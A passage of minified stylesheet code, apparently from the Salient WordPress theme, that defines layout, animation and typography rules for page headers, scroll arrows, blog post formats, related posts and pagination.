.inner-wrap,#page-header-bg[data-alignment-v=bottom] .span_6,#page-header-bg[data-parallax="1"][data-alignment-v=bottom] .span_6{bottom:26%;top:auto!important;left:0;margin-bottom:0!important;position:absolute!important}#page-header-bg[data-alignment-v=top] .nectar-particles .inner-wrap,#page-header-bg[data-alignment-v=top] .span_6{left:0;position:absolute}#page-header-bg[data-alignment-v=top] .nectar-particles .inner-wrap,#page-header-bg[data-alignment-v=top] .span_6,#page-header-bg[data-alignment-v=top].fullscreen-header .span_6{top:25%!important}#page-header-bg[data-alignment-v=bottom] .span_6>.inner-wrap{transform:translateY(50%)!important;-webkit-transform:translateY(50%)!important}#page-header-bg .span_6{width:100%}.archive .page-header-bg-image:after,.nectar-recent-post-slide .nectar-recent-post-bg:after,.single [data-post-hs=default_minimal] .page-header-bg-image:after{background-color:rgba(25,25,25,.35);position:absolute;top:0;left:0;height:100%;width:100%;content:' ';z-index:1;display:block}#page-header-bg .row{z-index:100;position:relative}body #page-header-bg .row,html:not(.js) #page-header-bg .row{visibility:visible}#page-header-bg h1,.nectar-box-roll .overlaid-content h1{font-family:'Open Sans';font-weight:600;font-size:44px;line-height:54px;margin-bottom:8px;display:block;color:#fff;z-index:101}#page-header-bg #portfolio-nav a i,#page-header-bg .facebook-share i,#page-header-bg .google-plus-share i,#page-header-bg .icon-salient-heart,#page-header-bg .icon-salient-heart-2,#page-header-bg .linkedin-share i,#page-header-bg .pinterest-share i,#page-header-bg .twitter-share i,#page-header-bg span{color:#fff}.single #page-header-bg #single-below-header>span,.single #page-header-bg #single-meta>div>a{border-color:rgba(255,255,255,.25)}#project-meta ul .n-shortcode a,#project-meta ul .project-date,#project-meta ul li>a,.single #single-meta ul .n-shortcode a,.single #single-meta>div>a{display:block;border-radius:100px;padding:6px 20px!important;transition:border-color .45s cubic-bezier(.25,1,.33,1);height:auto;line-height:20px}#project-meta ul .n-shortcode span,#project-meta ul li span,.single #single-meta ul .n-shortcode span,.single #single-meta ul li span{transition:color .2s linear;line-height:20px!important;font-family:inherit!important}#project-meta ul .n-shortcode a,#project-meta ul li>a,#sidebar #project-meta ul .project-date,.ascend #sidebar #project-meta ul .project-date,.blog-title #single-meta .nectar-social.hover .share-btn,.blog-title #single-meta .nectar-social.hover>div a,.single .blog-title #single-meta div .n-shortcode a,.single .blog-title #single-meta>div>a,.single-product #single-meta>div>a{border:2px solid rgba(0,0,0,.1)}.ascend #sidebar #project-meta ul .project-date{border:2px solid rgba(0,0,0,.1)!important}.single #page-header-bg .blog-title #single-meta>div .n-shortcode a,.single #page-header-bg .blog-title #single-meta>div>a{border:2px solid rgba(255,255,255,.4)}body.single #single-meta ul li:first-child{border:none!important}#project-meta .meta-comment-count a,#project-meta ul .meta-share-count .nectar-social a,#project-meta ul .n-shortcode span,#project-meta ul .project-date,#project-meta ul li i,#project-meta ul li span,.single #single-meta .meta-comment-count a,.single #single-meta ul .meta-share-count .nectar-social a,.single .blog-title #single-meta div i{color:#999!important}.single #page-header-bg #single-meta ul li{border:none;margin:0}#project-meta ul li,.single #page-header-bg #single-meta ul li,.single .blog-title #single-meta ul li,body.single #ajax-content-wrap #single-meta ul li:first-child,body.single-portfolio #ajax-content-wrap #sidebar #project-meta ul li:first-child{margin:5px}#project-meta ul .meta-share-count,.single #single-meta ul .meta-share-count{position:relative;z-index:100}.single #project-meta ul .meta-share-count span,.single #single-meta ul .meta-share-count span{font-size:inherit;padding-left:0;color:#888}#project-meta ul li i,.single #single-meta ul li i{font-size:16px!important;width:16px;line-height:22px!important;margin-right:7px;height:20px}#project-meta ul li i.icon-salient-heart-2,.single #single-meta ul li i.icon-salient-heart-2{line-height:20px!important}.single-post #single-meta{top:50%;margin-top:-13px;float:none;z-index:102;position:absolute}#page-header-bg .subheader{font-size:28px;line-height:1.3;color:#fff!important;font-family:'Open Sans';font-weight:300}#page-header-bg[data-text-alignment=center],.page-header-no-bg[data-text-alignment=center]{text-align:center}#page-header-bg[data-text-alignment=right],.page-header-no-bg[data-text-alignment=right]{text-align:right}#page-header-bg[data-text-alignment=center] .span_6,.page-header-no-bg[data-text-alignment=center] .span_6{left:0;width:100%!important}#page-header-bg[data-text-alignment=center] h1{margin-bottom:12px}#page-header-bg[data-text-alignment=center] h1,.page-header-bg[data-text-alignment=center] .subheader{max-width:900px;margin:0 auto;display:block}#page-header-bg[data-alignment-v=top] .span_6 .inner-wrap{left:0;position:absolute;width:100%}[data-aie=zoom-out] .first-section .row-bg-wrap,[data-aie=zoom-out] .top-level .row-bg-wrap{overflow:hidden;height:100%;width:100%;position:absolute;left:0;top:0}#page-header-bg .nectar-particles .inner-wrap>:not(.top-heading),.overlaid-content .inner-wrap>:not(.top-heading){opacity:0;transform:translateY(35px);-webkit-transform:translateY(35px)}.scroll-down-wrap.hidden{transform:translateY(55px);opacity:0}.hidden-social-img{position:absolute;pointer-events:none;visibility:hidden;display:none;opacity:0;z-index:-100}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs=default_minimal] .author-section a{color:#fff!important}#page-header-bg .heading-title,#page-header-bg .project-title .container{border:none!important;padding:0}#page-header-bg .section-title{padding-bottom:0;margin-bottom:0}.single .heading-title{padding-bottom:35px;border-bottom:1px solid #ddd;margin-bottom:35px}.single .row .section-title{padding:0;margin:0}#page-header-bg .nectar-particles .span_6 .inner-wrap,#page-header-bg .span_6{top:50%;transform:translateY(-50%)}#page-header-bg[data-alignment-v=bottom] .span_6,#page-header-bg[data-alignment-v=top] .span_6{transform:none}#page-header-bg .nectar-particles .span_6{top:0;transform:none}.scroll-down-wrap.minimal-arrow,.scroll-down-wrap.no-border,.section-down-arrow,body[data-button-style^=rounded] .scroll-down-wrap{position:absolute;bottom:20px;left:50%;width:60px;margin-left:-30px;z-index:101}.scroll-down-wrap.minimal-arrow,body[data-button-style^=rounded] #ajax-content-wrap .scroll-down-wrap.minimal-arrow{bottom:30px;width:40px;margin-left:-20px}@media only screen and (max-width:690px){.scroll-down-wrap.minimal-arrow{transform:scale(.6)}}body[data-button-style*=rounded] .scroll-down-wrap{margin-left:-22px}body[data-button-style=default] .section-down-arrow i.icon-default-style[class^=icon-]{height:60px;width:60px;font-size:20px;line-height:60px;z-index:10;animation:3.4s ease-in-out infinite fadebottom}.scroll-down-wrap.no-border .section-down-arrow,body[data-button-style=default] .section-down-arrow i.icon-default-style[class^=icon-],body[data-button-style^=rounded] .section-down-arrow,body[data-button-style^=rounded] .section-down-arrow i{color:#fff!important}.scroll-down-wrap.no-border .section-down-arrow,body[data-button-style^=rounded] .section-down-arrow{display:inline-block;width:49px;height:49px;border:2px solid #fff;text-align:center;line-height:50px;border-radius:100px;font-size:25px;transition:opacity .4s ease;overflow:hidden;margin-left:0;left:0;bottom:16px;opacity:.6}body[data-button-style^=rounded] .section-down-arrow.hidden{transform:translateY(55px);-webkit-transform:translateY(55px);opacity:0}body[data-button-style^=rounded] .section-down-arrow i{transition:transform .2s ease;display:block;width:49px;height:48px;line-height:48px;font-size:20px}body[data-button-style^=rounded] .section-down-arrow i.fa-angle-down,body[data-button-style^=rounded] .section-down-arrow i.fa-angle-down.top{transform:translate(0,-48px)}@keyframes ctaMinimaLArrowOuter{0%{transform:translateY(0)}20%{transform:translateY(12px)}50%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes ctaMinimaLArrowLine{0%{transform-origin:bottom;transform:scaleY(1)}50%{transform-origin:bottom;transform:scaleY(0)}51%{transform-origin:top}100%{transform:scaleY(1);transform-origin:top}}@keyframes ctaMinimaLArrow{0%{stroke-dasharray:45px;stroke-dashoffset:0}50%{stroke-dasharray:45px;stroke-dashoffset:-45px}51%{stroke-dasharray:45px;stroke-dashoffset:45px}100%{stroke-dasharray:45px;stroke-dashoffset:0}}@keyframes down_arrow_bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-14px)}60%{transform:translateY(-7px)}}@media only screen and (max-height:750px){body[data-button-style=rounded] .section-down-arrow{bottom:33px}}@media only screen and (max-height:650px){body[data-button-style^=rounded] .section-down-arrow{width:30px;height:30px;line-height:34px;bottom:25px;margin-left:-15px}body[data-button-style^=rounded] .scroll-down-wrap:not(.no-border){margin-left:0}body[data-button-style^=rounded] .section-down-arrow i{width:26px;height:26px;line-height:28px}body[data-button-style^=rounded] .section-down-arrow i.fa-angle-down,body[data-button-style^=rounded] .section-down-arrow i.fa-angle-down.top{-webkit-transform:translate(0,-26px);transform:translate(0,-26px);font-size:18px}}@media only screen and (max-height:450px){body[data-button-style^=rounded] .section-down-arrow{display:none}}.scroll-down-wrap.no-border,body[data-button-style^=rounded] .scroll-down-wrap.no-border{bottom:12px}.scroll-down-wrap.no-border .section-down-arrow,.slider-down-arrow.no-border{border:none!important;overflow:visible;text-align:center;opacity:1;height:auto;bottom:13px;animation:nudgeMouse 2.4s cubic-bezier(.25,.46,.45,.94) infinite}.nectar-scroll-icon-path{fill:transparent;stroke-width:2px;stroke-dashoffset:120;stroke-dasharray:120;animation:mouse-scroll-btn-roll-out .55s cubic-bezier(.5,.1,.07,1)}.nectar-scroll-icon{width:30px;height:45px;text-align:center;cursor:pointer;position:relative;z-index:100}.nectar-next-section-wrap.mouse-wheel .nectar-next-section:after,.scroll-down-wrap.no-border .section-down-arrow:after,.slider-down-arrow.no-border:after{content:"";position:absolute;top:0;left:50%;display:block;width:30px;height:45px;margin-left:-15px;border:2px solid rgba(255,255,255,.5);border-radius:30px;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:62}.scroll-down-wrap.no-border:hover .section-down-arrow:before,.slider-down-arrow.no-border:hover:before{background-color:#fff}.nectar-next-section:hover .nectar-scroll-icon-path,.scroll-down-wrap.no-border:hover .nectar-scroll-icon-path,.slider-down-arrow.no-border:hover .nectar-scroll-icon-path{stroke-dashoffset:0;animation:mouse-scroll-btn-roll-over .55s cubic-bezier(.5,.1,.07,1)}@keyframes mouse-scroll-btn-roll-over{0%{stroke-dashoffset:120}100%{stroke-dashoffset:0}}@keyframes mouse-scroll-btn-roll-out{0%{stroke-dashoffset:0}100%{stroke-dashoffset:-120}}.nectar-next-section-wrap.mouse-wheel .nectar-next-section:before,.nectar-next-section-wrap.mouse-wheel[data-custom-color=true] .track-ball,.scroll-down-wrap.no-border .section-down-arrow:before,.slider-down-arrow.no-border:before{position:absolute;content:'';display:block;left:50%;margin-left:-1px;top:22px;background-color:rgba(255,255,255,.5);width:2px;height:6px;border-radius:10px;transition:background-color .55s cubic-bezier(.5,.1,.07,1);animation:trackBallSlide 2.4s cubic-bezier(0,0,.725,1) infinite}@keyframes trackBallSlide{0%{opacity:1;transform:scaleY(1) translateY(-10px)}45%{opacity:0;transform:scaleY(.5) translateY(13px)}46%{opacity:0;transform:scaleY(1) translateY(-10px)}100%,65%{opacity:1;transform:scaleY(1) translateY(-10px)}}@keyframes nudgeMouse{0%{transform:translateY(0)}45%{transform:translateY(8px)}100%,65%{transform:translateY(0)}}@keyframes rightLineStart{0%{transform:translateY(-50%) translateX(-88px) scaleX(0)}100%{transform:translateY(-50%) translateX(0) scaleX(1)}}@keyframes rightLineEnd{0%{transform:translateY(-50%) translateX(0) scaleX(1)}100%{transform:translateY(-50%) translateX(28px) scaleX(0)}}@keyframes rightLineStart2{0%{transform:translateY(-50%) translateX(88px) scaleX(0)}100%{transform:translateY(-50%) translateX(0) scaleX(1)}}@keyframes rightLineEnd2{0%{transform:translateY(-50%) translateX(0) scaleX(1)}100%{transform:translateY(-50%) translateX(-28px) scaleX(0)}}.blog_next_prev_buttons[data-style=fullwidth_next_prev] h3 .next-arrow,.container-wrap[data-nav-pos=after_project_2] .bottom_controls .next-project h3 .next-arrow,.container-wrap[data-nav-pos=after_project_2] .bottom_controls .previous-project h3 .next-arrow,.portfolio-items[data-ps="8"] .next-arrow{position:absolute;backface-visibility:hidden;right:-43px;top:50%;margin-top:-15px;height:30px;width:40px;display:block;transform:translateX(38px)}@keyframes rightArrowStart{0%{transform:translateX(-50px)}100%{transform:translateX(42px)}}@keyframes rightArrowEnd{0%{transform:translateX(42px)}100%{transform:translateX(75px)}}@keyframes rightArrowStart2{0%{transform:translateX(50px) rotate(180deg)}100%{transform:translateX(-42px) rotate(180deg)}}@keyframes rightArrowEnd2{0%{transform:translateX(-42px) rotate(180deg)}100%{transform:translateX(-75px) rotate(180deg)}}.portfolio-items[data-ps="8"] line{stroke-width:2px;stroke-dasharray:10px;stroke-dashoffset:30px}.portfolio-items[data-ps="8"] line{stroke:#fff}@keyframes rightArrowLineStart{0%{stroke-dashoffset:30px}100%{stroke-dashoffset:40px}}@keyframes rightArrowLineEnd{0%{stroke-dashoffset:40px}100%{stroke-dashoffset:50px}}.blog-fullwidth-wrap .post-area.masonry #pagination,.post-area.masonry.span_12 #pagination{height:32px;margin-top:55px;text-align:center;width:100%;margin-bottom:40px}.post-area.masonry.span_9 #pagination{height:32px;margin-top:45px;width:100%;margin-bottom:40px}.blog-fullwidth-wrap .post-area.masonry #pagination,.post-area.masonry.span_12 #pagination,.post-area.masonry.span_9 #pagination{position:relative;bottom:0}.blog-fullwidth-wrap .post-area.masonry #pagination>div,.post-area.masonry.span_12 #pagination>div{display:inline;float:none;margin:0 5px 0 0}.post-area.featured_img_left .post .post-content{padding-left:0!important}.post-area.infinite_scroll .wp-video-shortcode video,.post-area.infinite_scroll video.wp-video-shortcode{visibility:visible}.portfolio-items[data-col-num=elastic] .col img{width:100%!important;max-width:100%!important}.portfolio-items[data-col-num=elastic]:not(.fullwidth-constrained){overflow:hidden}.post-featured-img img.nectar-lazy{display:block}.post-featured-img img.nectar-lazy:not(.loaded),.wpb_gallery_slidesimage_grid .portfolio-items img.nectar-lazy:not(.loaded){opacity:0}.post-featured-img img.nectar-lazy.loaded,.wpb_gallery_slidesimage_grid .portfolio-items img.nectar-lazy.loaded{opacity:1}#search-results .result .inner-wrap{box-shadow:0 1px 2px rgba(0,0,0,.15);background-color:#fff;padding:18px}.related-posts[data-style=material] .post-featured-img{overflow:hidden;display:block}.masonry.material .masonry-blog-item .grav-wrap img,.nectar-recent-posts-single_featured .grav-wrap img,.related-posts[data-style=material] .grav-wrap img,[data-style=list_featured_first_row] .grav-wrap img{border-radius:50%;width:38px;height:38px;margin-bottom:0;margin-right:13px;vertical-align:middle;display:inline-block;transition:all .4s cubic-bezier(.2,1,.2,1)}.related-posts[data-style=material] .grav-wrap{position:absolute;bottom:30px;left:30px}.related-posts[data-style=material] .meta-category a{color:inherit}.related-posts .article-content-wrap .post-header{color:inherit}.related-posts .article-content-wrap .excerpt{margin-top:5px}body .related-posts[data-style=material] .article-content-wrap{padding-bottom:80px!important}.related-posts[data-style=material] .grav-wrap img{display:inline-block}.related-posts[data-style=material] .grav-wrap .text a{display:block;font-size:14px;line-height:20px}.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a,.masonry.material .masonry-blog-item .meta-category a,.nectar-recent-posts-slider_multiple_visible .recent-post-container.container .strong a,.related-posts[data-style=material] .meta-category a{font-size:14px;line-height:19px;position:relative;display:inline-block;font-weight:600;margin:0 10px 10px 0}.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:before,.masonry.material .masonry-blog-item .meta-category a:before,.nectar-recent-posts-single_featured .grav-wrap .text a:before,.related-posts[data-style=material] .meta-category a:before,[data-style=list_featured_first_row] .meta-category a:before{height:2px;width:100%;position:absolute;bottom:-3px;left:0;content:'';transform:scaleX(0);transform-origin:left;transition:transform .3s cubic-bezier(.25,0,.4,1)}.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:focus:before,.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:hover:before,.masonry.material .masonry-blog-item .meta-category a:focus:before,.masonry.material .masonry-blog-item .meta-category a:hover:before,.nectar-recent-posts-single_featured .grav-wrap .text a:focus:before,.nectar-recent-posts-single_featured .grav-wrap .text a:hover:before,.related-posts[data-style=material] .meta-category a:focus:before,.related-posts[data-style=material] .meta-category a:hover:before,[data-style=list_featured_first_row] .meta-category a:focus:before,[data-style=list_featured_first_row] .meta-category a:hover:before{transform:scaleX(1)}.masonry.material .masonry-blog-item .grav-wrap .text span,.related-posts[data-style=material] .grav-wrap .text span{font-size:13px;line-height:18px}.masonry.material .masonry-blog-item .grav-wrap .text,.nectar-recent-posts-single_featured .grav-wrap .text,.related-posts[data-style=material] .grav-wrap .text{vertical-align:middle;display:inline-block;line-height:0}.masonry.material .masonry-blog-item .grav-wrap a,.related-posts[data-style=material] .grav-wrap a{color:inherit}.masonry .video-play-button path,.post-area .video-play-button path{fill:#fff}.masonry.material .post.link .link-inner .title,.masonry.material .post.quote .quote-inner .title,.post.format-link .link-inner .title,.post.format-quote .quote-inner .title,.single .post.quote .quote-inner .title{color:#fff}.masonry.material .masonry-blog-item h3 a,.related-posts[data-style=material] h3 a{color:inherit!important}.masonry.material .masonry-blog-item .article-content-wrap,.related-posts[data-style=material] .article-content-wrap{padding:10px 30px 30px 30px!important}.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:before,.masonry.material .masonry-blog-item .article-content-wrap,.masonry.material .masonry-blog-item .meta-category{background-color:#fff}.auto_meta_overlaid_spaced .post.link .n-post-bg:after,.auto_meta_overlaid_spaced .post.quote .n-post-bg:after,.masonry .post.link .n-post-bg,.masonry .post.quote .n-post-bg,.masonry.auto_meta_overlaid_spaced .post .n-post-bg,.masonry.material .post.link .post-content .link-inner:before,.masonry.material .post.quote .post-content .quote-inner:before,.post.format-link .n-post-bg,.post.format-quote .n-post-bg,.post.link .classic .n-post-bg,.post.quote .classic .n-post-bg,.standard-minimal .n-post-bg{content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;opacity:.88}.format-link .post.link .n-post-bg,.format-quote .n-post-bg{background-size:cover;background-position:center}.masonry .post.link .n-post-bg,.masonry .post.quote .n-post-bg,.post.link .classic .n-post-bg,.post.quote .classic .n-post-bg,.single .link-inner .n-post-bg,.single .quote-inner .n-post-bg,.standard-minimal .n-post-bg,.standard-minimal .post.link .n-post-bg,.standard-minimal .post.quote .n-post-bg{opacity:.25}.single .post.format-link .post-content>.link-inner,.single .post.format-quote .post-content>.quote-inner{padding:10%}.masonry.auto_meta_overlaid_spaced .post.quote .quote-wrap:before,.masonry.material .post.quote .quote-wrap:before,.single .post.format-quote .quote-inner .quote-wrap:before{content:"\201C";font-family:sans-serif;font-weight:700;font-size:54px;color:#fff;z-index:10000;height:32px;display:block;position:relative;padding-top:33%}.masonry.auto_meta_overlaid_spaced .post.quote .quote-wrap:before,.single .post.format-quote .quote-inner .quote-wrap:before{padding-top:0}.single-post .quote-below-content{margin-top:70px}.post .link-wrap,.post .quote-wrap{display:block}.related-posts[data-style=material] .meta-category{padding:20px 30px 0 30px;display:block;position:relative;z-index:110}body .related-posts[data-style=material] .inner-wrap{box-shadow:0 30px 90px rgba(0,0,0,.14);border-radius:5px;overflow:hidden}#ajax-content-wrap .post-area.full-width-article,.post-area.full-width-article{margin-bottom:0}#search-results .result{font-size:11px}#search-results .result .bottom-line,.masonry-blog-item .bottom-line{height:1px;width:100%;display:block;position:absolute;bottom:2px;left:0;background-color:#eaeaea}.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close span{line-height:1.5em;display:block}#search-results .result .title a,.nectar-ajax-search-results .search-post-item h5,.nectar-category-grid[data-style=mouse_follow_image] .nectar-category-grid-item .cat-heading,.nectar-link-underline a span,.nectar-link-underline-effect a,.nectar-underline h1,.nectar-underline h2,.nectar-underline h3,.nectar-underline h4,.nectar-underline h5,.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close span{background-repeat:no-repeat;background-size:0 2px;background-image:linear-gradient(to right,#000 0,#000 100%);transition:background-size .55s cubic-bezier(.2,.75,.5,1);background-position:left bottom}.nectar-link-underline-effect a{background-size:100% 2px;background-position:left 94%}@keyframes nectar_ltr_line_animation{0%{background-size:100% 2px}100%{background-size:0 2px}}@keyframes nectar_ltr_line_animation_start{0%{background-size:0 2px}100%{background-size:100% 2px}}.nectar-link-underline-effect a.accessed:not(:hover){color:inherit;animation:nectar_ltr_line_animation_start .55s ease forwards}.nectar-link-underline-effect a:hover{background-position:right 94%;animation:nectar_ltr_line_animation .55s ease forwards}.nectar-underline h1,.nectar-underline h2,.nectar-underline h3,.nectar-underline h4,.nectar-underline h5{display:inline}.nectar-category-grid[data-style=mouse_follow_image][data-text-color=light]:not([data-text-hover-color=dark]) .nectar-category-grid-item .cat-heading,.nectar-category-grid[data-style=mouse_follow_image][data-text-hover-color=light] .nectar-category-grid-item .cat-heading,.nectar-post-grid[data-text-color=light] .nectar-underline .post-heading,.span_12.light .nectar-link-underline-effect a,.span_12.light .nectar-underline h1,.span_12.light .nectar-underline h2,.span_12.light .nectar-underline h3,.span_12.light .nectar-underline h4,.span_12.light .nectar-underline h5{background-image:linear-gradient(to right,#fff 0,#fff 100%)}#search-results .result .title a:focus,#search-results .result .title a:hover,.active-tab .nectar-link-underline a span,.nectar-ajax-search-results .search-post-item:hover h5,.nectar-category-grid[data-style=mouse_follow_image] .nectar-category-grid-item:hover .cat-heading,.nectar-link-underline a:hover span,.nectar-link-underline a[class*=active] span,.nectar-post-grid-item:hover .nectar-link-underline span,.nectar-underline:hover h1,.nectar-underline:hover h2,.nectar-underline:hover h3,.nectar-underline:hover h4,.nectar-underline:hover h5,.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close:hover span{background-size:100% 2px}.posts-container article .inner-wrap.animated,.posts-container[data-load-animation=fade_in] article .inner-wrap.animated{opacity:0;transition:opacity .5s ease-out}.posts-container[data-load-animation=fade_in_from_bottom] article .inner-wrap{transform:translateY(80px)}.auto_meta_overlaid_spaced .posts-container[data-load-animation=none] article .inner-wrap.animated,.post-area:not(.masonry) .posts-container[data-load-animation=none] article .inner-wrap.animated{opacity:1}.posts-container[data-load-animation=perspective]{perspective:2000px;-webkit-perspective:2000px;perspective-origin:50% 0;-webkit-perspective-origin:50% 700px}.posts-container[data-load-animation=perspective] article{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.posts-container[data-load-animation=perspective] article .inner-wrap{transform:translateY(450px) rotateX(24deg)}.posts-container article .inner-wrap{height:100%}.related-posts[data-style=material] .post-featured-img img{margin-bottom:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .7s cubic-bezier(.2,1,.22,1)}.post-area #pagination{padding-left:95px}#ajax-content-wrap .post-area.infinite_scroll #pagination{visibility:hidden;height:1px;width:1px;margin:0}#infscr-loading{position:relative;z-index:10000000;background-image:url(../images/loading-white-bg.gif);background-repeat:no-repeat;background-position:center;height:60px;border-radius:2px;color:#555;display:inline-block;margin:0 auto;text-align:center;width:60px;font-family:'Open Sans';font-weight:700;font-size:12px;letter-spacing:2px;border-color:#555;border-style:solid;border-width:0;box-sizing:content-box;-webkit-box-sizing:content-box}#infscr-loading.default_loader{background-image:none}.infscr-loading-wrap{margin:20px auto;clear:both;padding:0;text-align:center;height:0;opacity:0;transform:scale(.5);box-sizing:content-box;-webkit-box-sizing:content-box}#infscr-loading div{opacity:0;color:#555;font-size:12px;font-family:'Open Sans';font-weight:700;letter-spacing:2px;text-transform:uppercase}#ajax-content-wrap #infscr-loading img,#infscr-loading img{margin-bottom:0;display:none}.post-area{padding-right:30px;margin-top:4px}.post-area.col_last{padding-left:20px;padding-right:0}.post-area.col_last.span_12{padding-left:0;float:none}.post-area>article .content-inner{margin-bottom:0;border-bottom:0}.blog-recent .more-link,.post .more-link{display:block;margin-top:25px;cursor:default;color:#fff}.post .content-inner{padding-bottom:80px}.single-post .content-inner>.post-tags{margin-top:50px}.blog-recent .more-link span,.post .more-link span{background-color:#333;transition:all .45s cubic-bezier(.25,1,.33,1);width:auto;cursor:pointer;padding:8px 12px;border-radius:2px}body[data-button-style*=slightly_rounded] .post .more-link span{border-radius:4px}.post .post-meta{position:absolute;left:0;top:0}.main-content .recent-posts-title{font-size:12px;letter-spacing:1.5px;margin-bottom:7px}#single-below-header,.post-header{margin-bottom:12px;color:#888}.post .post-header h1,.post .post-header h2{font-size:26px;line-height:30px}.post .post-header h2 a{color:#000}#page-header-bg #single-below-header a,#single-below-header a,.post .post-header a,.result a{color:inherit}#single-below-header a:focus,#single-below-header a:hover{color:#000}#page-header-bg #single-below-header a:focus,#page-header-bg #single-below-header a:hover{color:#fff}.post .post-content.classic .content-inner{border-bottom:1px solid #ddd;padding-bottom:60px;margin-bottom:60px}.post-area:not(.masonry) article .post-content.classic{overflow:hidden}.post .post-content{position:relative;min-height:98px}.post-tags h4{float:left;margin-top:8px;margin-bottom:15px;margin-right:25px}.post-tags .clear{padding-bottom:0}.post-content{padding-left:95px}.post .content-inner{position:relative}.post.format-link .post-content .link-inner,.post.format-quote .post-content .quote-inner{background-color:#000;position:relative;padding:15px;color:#fff;transition:all .45s cubic-bezier(.25,1,.33,1)}.post.format-aside .aside-inner p{margin-bottom:15px}.post.format-aside .aside-inner .post-header{margin-bottom:0}.post.format-aside .aside-inner .post-header,.post.format-aside .aside-inner a,.post.format-aside .aside-inner a:hover,.post.format-aside .aside-inner p,.post.quote .quote-inner a{color:#fff!important}.post.format-link .link-wrap,.post.format-quote .quote-wrap,.post.quote .quote-inner .author,.post.quote .quote-inner .icon,.post.quote .quote-inner .title{position:relative;z-index:100}.post.quote .content-inner .whole-link{position:absolute;z-index:10;display:block;background-color:#000;height:100%;width:100%;top:0;left:0}.post .full-post-link{position:absolute;content:'';z-index:1000;display:block;height:100%;width:100%;top:0;left:0}.post.quote figure:not([class*=wp-block]){margin:0 auto}.post.quote blockquote:not(.wp-block-quote):not(.wp-block-pullquote){background-image:none;padding:0;font-family:inherit;margin:0 auto}.post.quote .wp-block-pullquote blockquote:not(.wp-block-quote),.post.quote .wp-block-quote blockquote:not(.wp-block-quote){color:inherit!important}.post.link .post-content .destination{word-wrap:break-word}.post.quote .post-content .quote-inner .icon{bottom:17px;height:17px;width:19px;display:block;background-image:url(../images/quote.png);position:absolute;right:20px}.post.link .post-content .link-inner .icon{bottom:17px;height:20px;width:18px;display:block;background-image:url(../images/link.png);position:absolute;right:20px}.post.format-status .post-content .status-inner .icon{bottom:17px;height:16px;width:18px;display:block;background-image:url(../images/status.png);position:absolute;right:20px}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi){body .post.quote .post-content .quote-inner .icon{background-size:19px 17px;background-image:url(../images/quote-2x.png)}body .post.link .post-content .link-inner .icon{background-size:18px 20px;background-image:url(../images/link-2x.png)}}.post .post-content.link a,.post .post-content.quote a{display:block;z-index:10}.post.link .post-content h3,.post.quote .post-content h3{color:#fff;font-size:26px;line-height:34px;display:block;margin-bottom:15px}.post.format-link .post-content h3,.post.format-quote .post-content h3{margin-bottom:15px}.single .post.format-link .post-content h3,.single .post.format-quote .post-content h3{margin-bottom:20px}.single .post.format-link .post-content h3 a{color:inherit}.post.quote .post-content .quote-below-content h2{color:inherit}.format-status .post-content h2 a{color:#fff}.post .post-meta a{color:#888}.post-content.classic .post-header>span:after{background-color:#888;width:1px;margin:0 4px;height:11px;content:'';display:inline-block}.post-content.classic .post-header>span:last-of-type:after{display:none}.post h3.title{margin-bottom:4px}.post .post-meta{display:block;margin-bottom:20px;border-right:1px solid #e6e6e6}.post .post-meta.no-img{top:6px}.post .content-inner .post-featured-img img{max-width:none;margin-bottom:15px;width:100%}.post .post-meta .date{font-size:12px;padding-bottom:2px;margin-bottom:12px;position:relative;transition:all .2s linear 0s}.post .post-meta .month,.post .post-meta .year{display:block;font-size:17px;line-height:10px;text-align:center;text-transform:uppercase;margin-bottom:4px;padding:0;font-weight:600}.post-content.classic .post-meta .month{line-height:1em}.post .post-meta .year{margin-top:5px}.post .post-meta .day{display:block;font-size:30px;line-height:29px;text-align:center;padding:0 12px 0 12px;font-weight:700;text-transform:uppercase}.post .post-meta .date{padding-bottom:17px;border-bottom:1px solid #e6e6e6}.post-content.classic .post-meta[data-love=false] .date{border-bottom:0}.post-content.classic .post-meta[data-love=false]{border-right:0}.post-content.classic .post-meta[data-love=false] .month,.post-content.classic .post-meta[data-love=false] .year{font-size:24px}.post-content.classic .post-meta[data-love=false] .day{font-size:36px;line-height:36px}.post.video .video-wrap,.single-portfolio .video-wrap{position:relative;padding-bottom:56.25%;height:0;margin-bottom:15px}.post.video .video-wrap iframe,.single-portfolio .video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.post.video .mejs-container{margin-bottom:15px}.main-content .audio-wrap,.post.audio .audio-wrap{margin-bottom:15px}.post .gallery-slider .gallery,.post .gallery-slider .jetpack-slideshow{display:none}.post table{width:100%}.post table td,.post table th{text-align:center}.post table tbody td{padding:5px;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;color:#676767}.post table tbody tr td:first-child{border-left:1px solid #e6e6e6}.post table th{border-bottom:1px solid #e6e6e6;color:#676767}.post table #prev{text-align:left;position:relative;z-index:2}.post table #next{text-align:right;position:relative;z-index:2}.post caption{position:absolute;bottom:0;z-index:1;width:100%;text-align:center}#page-header-bg[data-post-hs=default_minimal] #single-below-header .updated.rich-snippet-hidden,.hentry .updated.rich-snippet-hidden,.post-area[data-remove-post-date="1"] article .date,.post-area[data-remove-post-date="1"].featured_img_left .grav-wrap .text span{display:none}.post-area[data-remove-post-author="1"] article .meta-author,.post-area[data-remove-post-author="1"].featured_img_left .grav-wrap .text a,.post-area[data-remove-post-author="1"].featured_img_left .grav-wrap>a,.post-area[data-remove-post-author="1"].standard-minimal .post-author .grav-wrap{display:none}.post-area[data-remove-post-comment-number="1"] article .meta-comment-count{display:none}.post-area[data-remove-post-nectar-love="1"] article 